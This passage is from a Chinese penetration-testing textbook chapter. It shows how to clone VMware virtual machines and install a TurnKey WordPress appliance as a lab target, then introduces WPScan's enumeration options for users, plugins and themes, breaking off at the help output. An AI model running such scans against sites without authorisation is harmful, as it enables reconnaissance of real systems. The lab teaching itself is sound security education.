# 第3章 高级测试实验室

高级测试实验室可以构建各种渗透攻击的目标系统。通过前面的介绍,大家已经了解在 Kali Linux 下可使用的工具。为了更好地验证这些工具的作用,必须有一个高级测试实验室。本章将介绍如何使用 VMware Workstation 构建各种操作系统。本章主要知识点如下:

□ 使用 VMware Workstation;

□ 攻击 WordPress 和其他应用程序。

## 3.1 使用 VMware Workstation

在第1章简略地讲解了在 VMware Workstation 上安装 Kali Linux 虚拟环境的过程。 VMware Workstation 允许安装操作系统并且运行虚拟环境。这个工具是非常重要的,它可 以为熟悉 Kali Linux 功能提供了目标主机。本书中使用到的虚拟机操作系统有 Windows XP、Windows 7、Metasploitable 2.0 和 Linux。这些系统都可以到它们的官网下载相应的 ISO 文件,然后在 VMware Workstation 上安装。这些安装系统的安装方法和在第1章介绍安装 Kali Linux 的方法一样,这里就不再赘述。

当用户在主机上执行任务时,可能会导致其他系统不稳定甚至无法运行。为了方便用 户操作,VMware Workstation 提供了一个非常好的工具,实现虚拟环境的复制。这样,就 避免了用户反复创建虚拟机系统。克隆虚拟环境时,必须将该系统关闭。否则,不能克隆。 复制虚拟环境的具体操作步骤如下所示。

(1)在 VMware Workstation 主界面先选择要复制的虚拟机。然后在该界面依次选择"虚拟机" | "管理(M)" | "克隆(C)"命令,将显示如图 3.1 所示的界面。



图 3.1 欢迎使用克隆虚拟机向导

(2) 在该界面单击"下一步"按钮,将显示如图 3.2 所示的界面。

| 克隆虚拟机向导                    |
|----------------------------|
| <b>克隆夏</b><br>您想从哪个状态创建克隆? |
| 克隆自                        |
| ◎ 虚拟机中的当前状态(C)             |
| 从当前状态创建链接克隆将创建一个新快照。       |
| ◎ 现有快照(仅限关闭的虚拟机)(S):       |
| 此虚拟机没有可克隆的快照。              |
| < 上一步 (B) ) 下一步 (N) > 取消   |

图 3.2 克隆源

(3) 在该界面可以选择从哪个状态创建克隆,这里选择"虚拟机中的当前状态"选项。 然后单击"下一步"按钮,将显示如图 3.3 所示的界面。

| 克隆虚拟机向导                                                           |
|-------------------------------------------------------------------|
| <b>克隆类型</b> 您希望如何克隆此虚拟机?                                          |
| 克隆方法                                                              |
| 仓健链接克隆(L)     链接克隆是对原始虚拟机的引用,所需的存储磁盘空间较少。但是,必须能够     访问原始虚拟机才能运行。 |
| 创建完整壳隆(F)<br>完整壳隆是原始虚拟机当前状态的完整副本。此副本虚拟机完全独立,但需要校<br>多的存储磁盘空间。     |
|                                                                   |
| <上一步 (B) 下一步 (B) > 取消                                             |

图 3.3 克隆方法

(4) 在该界面选择克隆方法。默认提供了"创建链接克隆"和"创建完整克隆"两种 方法。本例中选择"创建完整克隆"选项, 然后单击"下一步"按钮, 将显示如图 3.4 所 示的界面。

 □ 链接克隆: 它是从父本的一个快照克隆出来的。链接克隆需要使用到父本的磁盘 文件,如果父本不可使用(比如被删除),那么链接克隆也不能使用了。

• 55 •

 □ 完整克隆:它是一个独立的虚拟机,克隆结束后它不需要共享父本。该过程是完 全克隆一个父本,并且和父本完全分离。完整克隆只是从父本的当前状态开始克 隆,克隆结束后和父本就没有任何关联了。

| <b>范隆虚拟机向导</b>                  |                | ×     |
|---------------------------------|----------------|-------|
| <b>翁虚拟机名称</b><br>您要为此虚拟机使用什么名称? |                |       |
| 虚拟机名称(V)                        |                |       |
| Kali的克隆                         |                | ]     |
| 位置(L)                           |                |       |
| D:\我的资料库\Documents\Virtual Mach | nines\Kali 的克隆 | 浏览(R) |
|                                 |                |       |
|                                 |                |       |
|                                 |                |       |
|                                 |                |       |
|                                 |                |       |
|                                 | < 上一步 (B) 三成   | 取消    |

图 3.4 新虚拟机名称

(5)该界面用来设置虚拟机的名称和位置。然后单击"完成"按钮,将显示如图 3.5 所示的界面。

| 克隆虚拟机向导            | l  | × |
|--------------------|----|---|
| 正在克隆虚拟机            |    |   |
|                    |    |   |
|                    |    |   |
| ✔ 正在准备克隆操作         |    |   |
| 正在创建完整克隆           |    |   |
| VMware Workstation |    |   |
| 正在克隆               |    |   |
|                    |    |   |
|                    | 取消 |   |
|                    |    |   |
|                    |    | _ |
|                    | 关闭 |   |
|                    |    |   |

图 3.5 正在克隆虚拟机

(6)该界面是克隆虚拟机的一个过程。克隆完成后,将显示如图 3.6 所示的界面。

(7) 从该界面可以看到虚拟机已克隆完成,此时单击"关闭"按钮,克隆的虚拟机会自动添加到 VMware Workstation 主窗口界面,如图 3.7 所示。

(8) 现在就可以单击"开启此虚拟机"按钮,运行克隆的操作系统了。

• 56 •



图 3.6 克隆完成



图 3.7 克隆的虚拟机

# 3.2 攻击 WordPress 和其他应用程序

今天越来越多的企业利用 SAAS (Software as a Service) 工具应用在他们的业务中。例如,他们经常使用 WordPress 作为他们网站的内容管理系统,或者在局域网中使用 Drupal 框架。从这些应用程序中找到漏洞,是非常有价值的。

为了收集用于测试的应用程序,Turnkey Linux 是一个非常好的资源。Turnkey 工具的 官方网站是 http://www.turnkeylinux.org。本节将下载最流行的 WordPress Turnkey Linux 发 行版。

## 3.2.1 获取 WordPress 应用程序

获取 WordPress 应用程序的具体操作步骤如下所示。

(1) 在浏览器中输入 http://www.turnkeylinux.org 地址,打开的界面如图 3.8 所示。从 该界面下载 Turnkey Linux。

|                                                             | d-                                                                    | APPS V HELP V BLOG           | SCREENSHOTS TURNKEY H                                                               |
|-------------------------------------------------------------|-----------------------------------------------------------------------|------------------------------|-------------------------------------------------------------------------------------|
| Have you check                                              | ed out the TurnKe                                                     | y Hub yet? <u>Tr</u>         | <u>y the live demo!</u>                                                             |
| Total: 195.5 MB (\$0.03/mo)                                 | Backup & Migration                                                    | Wordpress                    | Q Cloud Servers                                                                     |
| 130.6 MB                                                    | Secure and easy server backups<br>to Amazon S3. Automatically         | Virginia (East USA)          | <ul> <li>Rapidly explore and deploy</li> <li>100+ free server apps in th</li> </ul> |
| 64.9 MB                                                     | restore servers from backups.<br>Test backups in the cloud.           | Micro: \$0.02/hour           | Amazon EC2 cloud.<br>Only a browser required.                                       |
| Benefits About                                              |                                                                       |                              | Blog Forum                                                                          |
| 100+ ready-to-use solutio<br>quickly on bare metal, virtual | ns: discover and leverage the best free<br>machines, or in the cloud. | e software. Deploy solutions | What's the best way to d<br>free software bounties?                                 |
|                                                             |                                                                       |                              | 11th Apr, 2014                                                                      |

图 3.8 Turnkey 主页

(2) 在该页面列出了许多程序,可以通过向下滚动鼠标查看。由于篇幅的原因,图 3.8 只截取了一少部分内容。在该页面中,用户可以尝试使用各种软件查找漏洞,并通过工具 对这些应用程序来测试用户的技术。本例中将选择测试 WordPress,向下滚动鼠标可以看 到 Instant Search 对话框,如图 3.9 所示。



图 3.9 立即搜索

(3) 在该对话框中输入 WordPress, 然后按下回车键, 将显示如图 3.10 所示的界面。



图 3.10 WordPress 应用程序

(4) 在该界面可以看到 WordPress 程序已经找到,此时单击 WordPress-Blog Publishing Platform 链接进入下载页面,如图 3.11 所示。

| LINUX                                                                     | C Log in Register                                                                                                    | Search                                                                                 |
|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
| Help                                                                      | You are here: Home » Virtual appliances » WordPress                                                                                             |                                                                                        |
| Apps                                                                      | Blogging PHP Content management                                                                                                    | Subscribe                                                                              |
| <ul> <li>Specials</li> </ul>                                              |                                                                                                    |                                                                                        |
| IT Infrastructure                                                         | WordPress - Blog Publishing Platform                                                                                                    |                                                                                        |
| Web development                                                           | WordProce is a state of the art publishing r                                                                                                    | alatform with a facus on aasthatics                                                    |
| Content management                                                        | web standards and usability. It is one                                                                                                    | of the worlds most popular bloc                                                        |
| Business management                                                       | publishing applications, includes tons of pow                                                                                                   | verful core functionality, extendable                                                  |
| Messaging                                                                 | via literally hundreds of plugins, and support                                                                                                  | ts full theming.                                                                       |
| <ul> <li>Teque tracking</li> </ul>                                        | TURNKEY                                                                                                    | - · · · · · · · · · · · · · · · · · · ·                                                |
| Issue tracking                                                            |                                                                                                    |                                                                                        |
| <ul> <li>Database</li> </ul>                                              |                                                                                                    |                                                                                        |
| <ul> <li>Database</li> <li>SDK</li> </ul>                                 | BUILDS: 243MB VM 220MB ISO OVF, OpenStack, OpenVZ,                                                                                              | OpenNode, Xen (?) Manifest & Sigs                                                      |
| <ul> <li>Database</li> <li>SDK</li> </ul>                                 | BUILDS: 243MB VM 220MB ISO OVF, OpenStack, OpenVZ,<br>RUN FROM BROWSER: Deploy WordPress in minutes                                             | <u>OpenNode, Xen (?)</u>   <u>Manifest &amp; Sigs</u><br>s to the Amazon EC2 cloud     |
| <ul> <li>Database</li> <li>SDK</li> <li>WordPress Updates</li> </ul>      | BUILDS: 243MB VM 220MB ISO OVF, OpenStack, OpenVZ,<br>RUN FROM BROWSER: Deploy WordPress in minutes<br>TKLDEV SOURCE: althub.com/turnkeylinux-2 | OpenNode, Xen (?)   Manifest & Sigs<br>s to the Amazon EC2 cloud<br>apps/wordpress (?) |
| batabase     batabase     SDK      WordPress Updates ew TurnKey WordPress | BUILDS: 243MB VM 220MB ISO OVF, OpenStack, OpenVZ,<br>RUN FROM BROWSER: Deploy WordPress in minutes<br>TKLDEV SOURCE: aithub.com/turnkeylinux-a | OpenNode, Xen (7) Manifest & Sigs<br>s to the Amazon EC2 cloud<br>apps/wordpress (2)   |

图 3.11 Turnkey 下载页面

(5) 在该界面选择下载 ISO 映像文件。单击 220MB ISO 链接,将显示如图 3.12 所示的界面。

### Subscribe to Security and News announcements

Sign up to TurnKey's low-traffic announcements newsletter to get important security bulletins and updates on major new releases.

In the works: dozens of new apps, high-security deterministic builds, clustering, multi-app installations, better backups...

| 2447832371.6tec.com                                    |  |
|--------------------------------------------------------|--|
|                                                        |  |
| We won't spam you. See our <mark>Privacy Policy</mark> |  |
| Subscribe and go straight to download                  |  |



(6)该界面提示为了安全,需要填写一个邮箱地址。填写完后,单击 Subscribe and go straight to download 按钮,将开始下载 Turnkey WordPress 软件。

## 3.2.2 安装 WordPress Turnkey Linux

本小节将介绍在 VMware Workstation 中安装 WordPress Turnkey Linux。关于 VMware Workstation 的使用,在第1章中已经详细介绍过,这里就不再赘述。安装 WordPress Turnkey Linux 的具体操作步骤如下所示。

(1)将前面下载的 ISO 文件导入到光驱中,然后启动此虚拟机,将显示如图 3.13 所示的界面。



图 3.13 TURNKEY 初始界面

(2) 在该界面选择 Install to hard disk 选项,按下"回车键",将显示如图 3.14 所示的界面。



图 3.14 选择分区方法

• 60 •

(3)该界面是选择分区的方法。该系统提供了三种方法,分别是使用整个磁盘并设置 LVM、使用整个磁盘和手动分区。这里选择第一种,然后单击 OK 按钮,将显示如图 3.15 所示的界面。

| Nehian Installer I                                                                                                    | Live                                                                                                   |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Before the Logical Volume Manager can be co<br>partitioning scheme has to be written to di<br>undone.                                                                                    | onfigured, the current<br>isk. These changes cannot be                                                 |  |
| After the Logical Volume Manager is configu<br>to the partitioning scheme of disks contain<br>allowed during the installation. Please dec<br>with the current partitioning scheme before | ured, no additional changes<br>ning physical volumes are<br>cide if you are satisfied<br>e continuing. |  |
| The partition tables of the following devices are changed:<br>SCS11 (0,0,0) (sda)                                                                                                    |                                                                                                    |  |
| Write the changes to disks and configure LU                                                                                                    | UM?                                                                                                    |  |
| (Yes)                                                                                                    | <no></no>                                                                                              |  |

图 3.15 将数据写入磁盘

(4)该界面显示了分区的信息,这里提示是否将写入改变磁盘并配置 LVM 呢?如果 想要重新分配分区的话,就单击 No 按钮,否则单击 Yes 按钮。本例中单击 Yes 按钮,将 显示如图 3.16 所示的界面。



图 3.16 LVM 信息

(5)该界面显示了 LVM 的配置信息。单击 OK 按钮,将显示如图 3.17 所示的界面。

| Amount of volume group to | Installer Live    |
|---------------------------|-------------------|
| (0k)                      | <cancel></cancel> |

图 3.17 使用引导分区的卷组

(6)该界面提示使用引导分区的卷组来安装系统。此时,单击 OK 按钮,将显示如图 3.18 所示的界面。

(7)该界面显示了磁盘的分区表信息,此时提示是否要写入数据。这里单击 Yes 按钮,将显示如图 3.19 所示的界面。

| Debian Installer Live                                                                                                    |    |  |  |
|----------------------------------------------------------------------------------------------------|----|--|--|
| If you continue, the changes listed below will be written to the disk:<br>Otherwise, you will be able to make further changes manually.                                    | s. |  |  |
| The partition tables of the following devices are changed:<br>LVM VG turnkey, LV root<br>LVM VG turnkey, LV swap_1<br>SCSI1 (0,0,0) (sda)                                  |    |  |  |
| The following partitions are going to be formatted:<br>LUM VG turnkey, LV root as ext4<br>LUM VG turnkey, LV swap_1 as swap<br>partition #1 of SCSI1 (0,0,0) (sda) as ext2 |    |  |  |
| Write the changes to disks?                                                                                                    |    |  |  |
| (Yes) (No)                                                                                                    |    |  |  |
|                                                                                                    |    |  |  |

图 3.18 磁盘分区表

| Copying data to disk | Installing | the system |  |
|----------------------|------------|------------|--|
|                      |            | 40%        |  |
|                      |            |            |  |

图 3.19 复制数据到磁盘

(8)该界面显示了复制数据的磁盘的一个进度。复制完后,将显示如图 3.20 所示的 界面。

| Dobian Installer                                                                                                    | c Liuo                                                                                          |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|
| It seems that this new installation is the<br>this computer. If so, it should be safe to<br>to the master boot record of your first b                                       | ne only operating system on<br>to install the GRUB boot loader<br>hard drive.                   |
| Warning: If the installer failed to detec<br>that is present on your computer, modify<br>Make that operating system temporarily un<br>Manually configured later to boot it. | rt another operating system<br>ing the master boot record will<br>nbootable, though GRUB can be |
| Install the GRUB boot loader to the maste                                                                                                    | er boot record?                                                                                 |
| (Yes)                                                                                                    | <no></no>                                                                                       |

图 3.20 安装 GRUB 引导

(9)该界面提示是否安装 GRUB 引导加载程序的主引导记录。这里单击 Yes 按钮,将显示如图 3.21 所示的界面。

| Nehian Installer Live                                                                           |      |
|-------------------------------------------------------------------------------------------------|------|
| Installation is complete. You need to restart the computer in orde<br>use the new installation. | r to |
| Would you like to restart now?                                                                  |      |
| (Yes) (No)                                                                                      |      |
|                                                                                                 |      |

图 3.21 是否重启系统

(10) 该界面显示 WordPress Turnkey Linux 已经安装完成,是否现在重新启动系统。 单击 Yes 按钮,将显示如图 3.22 所示的界面。

(11) 在该界面为 Root 用户设置一个密码。输入密码后,单击 OK 按钮,将显示如图 3.23 所示的界面。

• 62 •

第3章 高级测试实验室

| Root Password                                   |
|-------------------------------------------------|
| Please enter new password for the root account. |
| ******_                                         |
| L                                               |
| K 0K >                                          |
|                                                 |

图 3.22 Root 密码

|                  | -Root Password |  |
|------------------|----------------|--|
| Confirm password |                |  |
| *****-           |                |  |
|                  |                |  |
|                  | < 0K >         |  |

图 3.23 Root 确认密码

(12)该界面要求再次为 Root 用户输入相同的密码,单击 OK 按钮,将显示如图 3.24 所示的界面。

|        |       |     | MySQL    | Pas | SMOLO | 1     |        |          | - |
|--------|-------|-----|----------|-----|-------|-------|--------|----------|---|
| Please | enter | new | password | for | the   | MySQL | 'root' | account. |   |
| ****   | *_    |     |          |     |       |       |        |          | ] |
| •      |       |     |          |     |       |       |        |          |   |
|        |       |     | <        | OX  | >     |       |        |          |   |

图 3.24 MySQL 密码

(13) 在该界面为 MySQL 服务的 Root 用户设置一个密码,设置完后单击 OK 按钮,将显示如图 3.25 所示的界面。

|                  | MySQL Password |   |
|------------------|----------------|---|
| Confirm password |                |   |
| *****_           |                | ] |
|                  |                |   |
|                  | < OK >         |   |

图 3.25 MySQL 确认密码

(14) 在该界面再次为 MySQL 服务的 Root 用户输入相同的密码, 然后单击 OK 按钮, 将显示如图 3.26 所示的界面。

| Enter new | password | for the | Wordpress | 'admin' | account. |
|-----------|----------|---------|-----------|---------|----------|
| *****-    |          |         |           |         |          |
|           |          | <       | UK >      |         |          |
|           |          | <       | OK >      |         |          |

图 3.26 Wordpress 用户 admin 密码

(15) 在该界面要求为 Wordpress 的用户 admin 设置一个密码,输入密码后,单击 OK 按钮,将显示如图 3.27 所示的界面。

|                  | worapress Passwora |
|------------------|--------------------|
| Confirm password |                    |
| *****            |                    |
|                  |                    |
|                  | < 0X >             |

图 3.27 Wordpress 用户 admin 确认密码

(16) 在该界面再次为 Wordpress 用户 admin 输入相同的密码, 然后单击 OK 按钮, 将显示如图 3.28 所示的界面。

| Wordpress Email                                                  |
|------------------------------------------------------------------|
| Please enter email address for the Wordpress 'admin'<br>account. |
| <u>a</u> dmin@example.com                                        |
|                                                                  |
| <app1y></app1y>                                                  |

图 3.28 设置邮件地址

(17) 该界面提示为 Wordpress 用户 admin 设置一个邮件地址,这里使用默认的 admin@example.com。然后单击 Apply 按钮,将显示如图 3.29 所示的界面。

|                                                                                                    | Ш |  |
|----------------------------------------------------------------------------------------------------|---|--|
| 1) TurnKey Backup and Migration: saves changes to files,<br>databases and package management to encrypted storage<br>which servers can be automatically restored from.<br>http://www.turnkeylinux.org/tklbam |   |  |
| 2) TurnKey Domain Management and Dynamic DNS:<br>http://www.turnkeylinux.org/dns                                                                                                    |   |  |
| You can start using these services immediately if you<br>initialize пом. Or you can do this manually later (e.g.,<br>from the command line / Webmin)                                                         |   |  |
| API Key: (see https://hub.turnkeylinux.org/profile)                                                                                                    |   |  |
|                                                                                                    |   |  |
|                                                                                                    |   |  |
| <apply> &lt;<u>Skip</u>&gt;</apply>                                                                                                    |   |  |

图 3.29 Initialize Hub Services

(18)该界面显示了初始化 Hub 服务信息,在该界面单击 Skip 按钮,将显示如图 3.30 所示的界面。

| Security updates                                                                                     |
|----------------------------------------------------------------------------------------------------|
| By default, this system is configured to automatically<br>install security updates on a daily basis: |
| http://www.turnkeylinux.org/security-updates                                                         |
| For maximum protection, we also recommend installing the latest security updates right now.          |
| This can take a few minutes. You need to be online.                                                  |
| <pre>(Install) &lt; Skip &gt;</pre>                                                                  |
|                                                                                                    |

图 3.30 Security updates

• 64 •

(19)该界面提示是否现在安装安全更新,这里单击 Install 按钮,将显示如图 3.31 所示的界面。

|              | WORDPRESS appliance services                           |
|--------------|--------------------------------------------------------|
| Web:         | http://192.168.41.130                                  |
| Hoh shall    | https://192.100.41.130<br>https://192.168.41.130:12320 |
| Web shell.   | https://192.168.41.130:12320                           |
| PHPMuAdmin:  | https://192.168.41.130:12322                           |
| SSH/SFTP:    | root@192.168.41.130 (port 22)                          |
|              |                                                        |
| TKLBAM (Bac) | kup and Migration): NOT INITIALIZED                    |
|              |                                                        |
|              |                                                        |
|              |                                                        |
|              |                                                        |
| Tu           | rnKey Backups and Cloud Deployment                     |
|              | https://hub.turnkeylinux.org                           |
|              |                                                        |
|              |                                                        |
|              |                                                        |

图 3.31 WORDPRESS appliance services

(20)该界面显示了 WordPress 应用服务的详细信息,如 Web 地址、Web shell 地址和 端口、Webmin 地址、PHPMyAdmin 地址和端口及 SSH/SFTP 地址和端口等。此时,表明 WordPress Turnkey Linux 就可以使用了。

#### 3.2.3 攻击 WordPress 应用程序

上一小节介绍了 WordPress 虚拟机的安装。现在就可以启动 WordPress 虚拟机,在 Kali Linux 下使用 WPScan 攻击它。WPScan 是一个黑盒安全扫描器,它允许用户查找 Word Press 安装版的一些已知的安全漏洞。本小节将介绍使用 WPScan 工具攻击 WordPress 应用 程序。

WPScan 在 Kali Linux 中已经默认安装。它的语法格式如下所示:

#### wpscan [选项] [测试]

常用的选项如下所示。

- □ --update: 更新到最新版本。
- □ --url|-u <target url>: 指定扫描 WordPress 的 URL(统一资源定位符) 或域名。
- □ --force |-f: 如果远程站点正运行 WordPress, 强制 WPScan 不检查。
- □ --enumerate |-e [option(s)]: 计算。该参数可用的选项有 u、u[10-20]、p、vp、ap、 tt、t、vt 和 at。其中 u 表示用户名从 id1 到 10; u[10-20]表示用户名从 id10 到 20 ([]中的字符必须写); p 表示插件程序; vp 表示仅漏洞插件程序; ap 表示所有插 件程序(可能需要一段时间); tt 表示 timthumbs; t 表示主题; vt 表示仅漏洞主 题; at 表示所有主题(可能需要一段时间)。

【实例 3-1】 使用 WPScan 攻击 WordPress 程序的具体操作步骤如下所示。

(1) 在 Kali Linux 下, 查看 WPScan 的帮助信息。执行命令如下所示:

#### root@localhost:~# wpscan -h



WordPress Security Scanner by the WPScan Team Version v2.2 Sponsored by the RandomStorm Open Source Initiative @\_WPScan\_, @ethicalhack3r, @erwan\_Ir, @gbrindisi, @\_FireFart\_

Help:

